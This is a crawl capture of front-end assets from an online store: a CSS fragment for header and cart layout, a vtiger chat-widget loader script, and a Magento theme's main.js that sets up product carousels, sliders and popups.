.mini-cart-option .count {
    left: 62px !important;
    top: -20px !important;
}
.wishlist-link {
    vertical-align: unset !important;
}
.minicart-wrapper .action.showcart:after {
    font-size: 25px;
    bottom: 8px;
    left: 12px;
}
.header-middle {
    padding-top: 10px;
}
.logo {
    float: none;
}
.logo img {
    width: 100px;
    margin: 0 auto;
    text-align: center;
}
.logo {
    text-align: center;
    margin: 0 auto;
}
.categories-menu-bar:hover .categorie-menus {
    display: block !important;
}
#search_mini_form {
    padding: 0px 0 !important;
}
.categorie-menus {
    min-width: 100%;
}
.mini-cart-option > ul {
    justify-content: center;
}
.product-item {
        height: auto;
    }
    section.offer-sec {
    margin-top: 0px;
}
    .combo-img-row ul li {
        width: 100%;
    }
    .header-top-left {
        text-align: center;
    }

    .header-top-left li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 10px;
        margin-right: 0;
        padding-right: 0;
    }

    .header-top-left li::before {
        display: none;
    }

    .box.box-right {
        float: none;
        text-align: center;
    }

    .box-right li a {
        padding: 12px 5px;
    }

    .header-middle-inner {
        margin-top: 30px;
    }

    .logo {
        text-align: center;
    }

    .mini-cart-option {
        float: none;
        text-align: center;
    }

    .mini-cart-option li:first-child {
        margin-left: 0;
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 95px;
    }

    /* home 2 */
    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 40px;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 100px;
    }

    .section-title.module-three.module-three-spacing {
        margin-bottom: 85px;
    }

    .sticky4 .mean-container a.meanmenu-reveal {
        top: -42px;
    }

    .my-cart.cart-h4 {
        margin-top: 10px;
    }

    .sidebar-thumb {
        margin-bottom: 30px;
    }

    .feature-inner {
           padding: 36px 0px 0;
    }

    .section-title.product-spacing.hm-11 {
        margin-top: 30px;
    }

    .section-title {
        margin-top: 25px;
    }

    .nav.my-tab li::after {
        display: none;
    }
    .slider-arrow-style.slick-slider .slick-arrow {
        width: 40px;
        height: 40px;
        font-size: 20px;
        line-height: 40px;
    }

    .slider-arrow-style.slick-slider .slick-arrow.slick-prev {
        left: 10px;
    }

    .slider-arrow-style.slick-slider .slick-arrow.slick-next {
        right: 10px;
    }
    
}  

@media (min-width:800px){
    .page-title-wrapper.product {
      padding-right: 22%!important;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://websense.vtiger.com/load/widgets.js?id=VWT-uGPgG8UB3EV3cuKcnQrjcQ
body_size: 1210
content:
(function(){
    /* nothing todo without localStorage access */
    try { if(!window.localStorage) { return; } }catch(e) { return; }

    var d=document, h=d.getElementsByTagName('head')[0],b=d.getElementsByTagName('body')[0];

    var s=d.createElement('style');
    s.innerHTML = `#websense-chat-prelauncher {position:fixed;width:56px;bottom:16px;right:24px}
    #websense-chat-prelauncher div {background:#1166FD;border-radius:50%;width:56px;height:56px}
    #websense-chat-prelauncher div img {height:32px;width:32px;margin:12px}
    #websense-chat-prelauncher div:hover img {transform: scale(1.2) rotateX(15deg) rotateY(15deg)}`;
    h.appendChild(s);

    var prelaunch = d.createElement("div");
    prelaunch.id = "websense-chat-prelauncher";

    var wrap = d.createElement("div");
    wrap.style.cssText = "";

    var img  = d.createElement("img");
    img.src  = "https://websense.vtiger.com/assets/custom/images/chat.svg";
    img.style.cssText = "";

    wrap.appendChild(img);
    prelaunch.appendChild(wrap);
    b.appendChild(prelaunch);
    prelaunch.onclick = loadWidgets;

    function loadWidgets() {
        prelaunch.onclick = function(){}; /* singleton use */
        var s=d.createElement('script'); s.type='text/javascript'; s.async = true; s.src="https://websense.vtiger.com/load/widgets_init.js?id=VWT-uGPgG8UB3EV3cuKcnQrjcQ"; h.appendChild(s);
        s.onload = function() {
            window.postMessage({'__websense::init__': true}, '*');

            /* wait for launcher in DOM */
            function waitForLauncher(cb, retry) {
                let el = d.querySelector("#websense-chat-launcher");
                /* retry every 1 sec. for slow network / browser */
                if (!el && retry) setTimeout(function(){waitForLauncher(cb, retry-1)}, 1000);
                else cb(el);
            }
            waitForLauncher(function(launchel){
                if (!launchel) return;
                /* drop prelaunch and auto trigger launcher of actual chat-widget */ 
                prelaunch.remove(); launchel.click();
                /* previous close could be carried forward, ensure retrigger to show it up */
                setTimeout(function(){let chatwin = d.querySelector("#websense-iframe");
                if (chatwin.style.display == "none") launchel.click();}, 500); /* wait for reactivity */
            }, 10); /* max-retry */
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/js/main.js
body_size: 1497
content:
// $(document).ready(function() {
//     $('#show-search-box').click(function(){
//     $("#hidden-search-box").toggle();
//   });
// });


require([ "jquery"], function($){
		$(document).ready(function() {
              var $window = $(window);
    		    $window.on('scroll', function() {    
    			var scroll = $window.scrollTop();
    			if (scroll < 300) {
    				$(".sticker").removeClass("sticky");
    			}else{
    				$(".sticker").addClass("sticky");
    			}
    		});
        }); 
});

require(['jquery','bootstrap'], function ($){
		
		$('.carousel').carousel()

});
require(['jquery','plugins'], function ($){
		
		$("#shipping").owlCarousel({
		  loop: true,
		  autoplay: true,
		  items: 1,
		  nav: true,
		  autoplayHoverPause: true,
		  animateOut: 'slideOutUp',
		  animateIn: 'slideInUp'
		});
		// product slider
		var product = $('.product-gallary-active');
		    product.owlCarousel({
			loop: true,
			dots:false,
			margin: 30,
	        nav:true,
	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
	        autoplay: false,
	        stagePadding: 0,
	        smartSpeed: 700,
	        responsive:{
				0:{
					items:1,
					nav:false
		        },
		        480:{
					items:2,
					nav:false
		        },
		        768:{
		            items:3
		        },
		        992:{
		            items:4
		        },
		       	1024:{
		            items:4
				},
				1600:{
		            items:5
		        }
				
		    }
		});

		// product slider
		var product = $('.product-gallary');
		    product.owlCarousel({
			loop: true,
			dots:false,
			margin: 10,
	        nav:true,
	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
	        autoplay: false,
	        stagePadding: 0,
	        smartSpeed: 700,
	        responsive:{
				0:{
					items:1,
					nav:false
		        },
		        480:{
					items:2,
					nav:false
		        },
		        768:{
		            items:3
		        },
		        992:{
		            items:3
		        },
		       	1024:{
		            items:2
				},
				1600:{
		            items:2
		        }
				
		    }
		});
		
				// product slider
    		var product = $('.product-gallarys');
    		    product.owlCarousel({
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    		        992:{
    		            items:4
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:3
    		        }
    				
    		    }
    		});
    
    
    		// product slider
    		var product2 = $('.product-gallary-active2');
    		    product2.owlCarousel({
    	        items: 5,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    
    		        992:{
    		            items:3
    		        },
    
    		       	1024:{
    		            items:4
    				},
    				1600:{
    		            items:6
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var product = $('.product-gallary-active3');
    		    product.owlCarousel({
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:5
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured = $('.pro-module-four-active');
    		featured.owlCarousel({
    	        items: 3,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:1,
    					nav:false
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured = $('.pro-module-four-active4');
    		featured.owlCarousel({
    	        items: 3,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:1,
    					nav:false
    				},
    				576:{
    					items:2,
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:2
    		        },
    		       1024:{
    		            items:3
    				},
    				1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured = $('.pro-module-four-active2');
    		featured.owlCarousel({
    	        items: 3,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:1,
    					nav:false
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:2
    		        },
    		       	1024:{
    		            items:3
    				},
    				1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var module_four = $('.featured-cat-active');
    		module_four.owlCarousel({
    	        items: 4,
    			loop: true,
    			margin: 30,
    			dots:false,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    		            items:1
    		        },
    		        768:{
    		            items:2
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1200:{
    		            items:3
    		        },
    		        1600:{
    		            items:4
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var product3 = $('.pro-module3-active');
    		    product3.owlCarousel({
    	        items: 5,
    			loop: true,
    			dots:false,
    			margin: 30,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:4
    				},
    				1600:{
    		            items:6
    		        }
    		    }
    		});
    
    		// owl carousel active
    		var featured_2 = $('.featured-home2-active');
    		featured_2.owlCarousel({
    	        items: 5,
    			loop: true,
    			margin: 30,
    			dots:false,
    	        nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    					items:1,
    					nav:false
    		        },
    		        480:{
    					items:2,
    					nav:false
    		        },
    		        768:{
    		            items:3
    		        },
    		        992:{
    		            items:3
    		        },
    		       	1024:{
    		            items:4
    				},
    				1600:{
    		            items:7
    		        }
    		    }
    		});
    
    		// product slider
    		var brand = $('.brand-active');
    			brand.owlCarousel({
    	        items: 6,
    			loop: true,
    			dots:false,
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    		            items:1
    		        },
    		        480:{
    		            items:3
    		        },
    		        768:{
    		            items:4
    		        },
    		        992:{
    		            items:4
    		        },
    		       	1100:{
    		            items:6
    				}
    		    }
    		});
    
    		// brand slider 2
    		var brand2 = $('.brand2-slider-active');
    			brand2.owlCarousel({
    	        items: 6,
    			loop: true,
    			dots:false,
    	        autoplay: false,
    	        stagePadding: 0,
    	        smartSpeed: 700,
    	        responsive:{
    				0:{
    		            items:1
    		        },
    		        480:{
    		            items:3
    		        },
    		        768:{
    		            items:4
    		        },
    		        992:{
    		            items:4
    		        },
    		       	1100:{
    		            items:6
    		        }
    		    }
    		});
    
    		// Flash sale active
    		var flash_sale = $('.flash-sale-active');
    			flash_sale.owlCarousel({
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    				},
    				480:{
    					items:2
    				},
    				768:{
    					items:3
    				},
    				992:{
    					items:1
    				},
    				1100:{
    					items:1
    				}
    		   	}
    		});
    
    		// owl carousel active
    		var flash_sale = $('.flash-sale-active4');
    			flash_sale.owlCarousel({
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    					items:1
    				},
    				480:{
    					items:2
    				},
    				768:{
    					items:3
    				},
    				992:{
    					items:4
    				},
    				1024:{
    					items:4
    				},
    				1600:{
    					items:6
    				}
    		   	}
    		});
    
    		// latest product slider
    		var latest_pro = $('.latest-slide-active');
    			latest_pro.owlCarousel({
    			margin: 30,
    			loop: true,
    			dots:false,
    			autoplay: false,
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:1
    			   },
    
    			   576:{
    					items:2
    				},
    		
    			   768:{
    				   items:2
    			   },
    
    			   992:{
    				   items:1
    			   },
    
    			  1100:{
    				   items:1
    			   }
    		   }
    			
    		});
    
    		// Latest blog
    		var latest_news = $('.latest-blog-active');
    			latest_news.owlCarousel({
    	        items: 1,
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2
    			   },
    		
    			   768:{
    				   items:2
    			   },
    
    			   992:{
    				   items:1
    			   },
    
    			  1100:{
    				   items:1
    			   }
    		   }
    		});
    
    		// owl carousel active
    		var latest_news = $('.latest-blog-active4');
    			latest_news.owlCarousel({
    	        items: 1,
    			loop: true,
    			margin: 30,
    			dots:false,
    			autoplay: false,
    			nav:true,
    	        navText:['<i class="lnr lnr-arrow-left"></i>','<i class="lnr lnr-arrow-right"></i>'],
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2
    			   },
    		
    			   768:{
    				   items:3
    			   },
    
    			   992:{
    				   items:4
    			   },
    
    			   1024:{
    				   items:5
    			   },
    			   1600:{
    				items:6
    			}
    		   }
    		});
    
    		// owl carousel active
    		$('.blog-thumb-active').owlCarousel({
    	        autoplay: true,
    			loop: true,
    	        nav: true,
    	        autoplayTimeout: 8000,
    	        items: 1,
    	        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
    	        dots:false,
    	    });
    
    		// Testimonial active
    		var testimonial = $('.testimonial-active');
    			testimonial.owlCarousel({
    			loop: true,
    			margin: 30,
    			autoplay: false,
    			dots:true,
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2,
    				   dots: false
    			   },
    		
    			   768:{
    				   items:2
    			   },
    
    			   992:{
    				   items:1
    			   },
    
    			  1100:{
    				   items:1
    			   }
    		   }
    		});
    
    		// Testimonial active
    		var pro_gallery = $('.product-gallery-active');
    			pro_gallery.owlCarousel({
    			loop: true,
    			margin: 30,
    			autoplay: false,
    	        stagePadding: 0,
    			smartSpeed: 700,
    			responsive:{
    				0:{
    				   items:1
    			   },
    
    			   480:{
    				   items:2,
    				   dots: false
    			   },
    		
    			   768:{
    				   items:3
    			   },
    
    			   992:{
    				   items:3
    			   },
    
    			  1100:{
    				   items:4
    			   }
    		   }
    		});
    		
    		// product details slider active
    		$('.product-large-slider').slick({
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			fade: true,
    			arrows: false,
    			asNavFor: '.pro-nav'
    		});
    
    		// slick carousel active
    		$('.pro-nav').slick({
    			slidesToShow: 5,
    			slidesToScroll: 1,
    			prevArrow: '<button type="button" class="arrow-prev"><i class="fa fa-long-arrow-left"></i></button>',
    			nextArrow: '<button type="button" class="arrow-next"><i class="fa fa-long-arrow-right"></i></button>',
    			asNavFor: '.product-large-slider',
    			centerMode: true,
    			arrows: true,
    			centerPadding: 0,
    			focusOnSelect: true
    		});


		
});


require(['jquery','magnific'], function ($){
	$(document).ready(function() {
		$('.popup-youtube').magnificPopup({
	    type: 'iframe'
	  });
	});
// magnificPopup img view 
		$('.img-popup').magnificPopup({
			type: 'image',
			gallery: {
			  enabled: true
			}
		});

		// magnificPopup video view
		$('.play-btn').magnificPopup({
            type: 'iframe'
        });
});	



